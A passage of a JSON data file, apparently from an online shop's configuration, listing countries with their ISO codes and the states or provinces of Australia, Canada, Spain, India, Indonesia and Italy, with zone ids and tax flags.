Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della 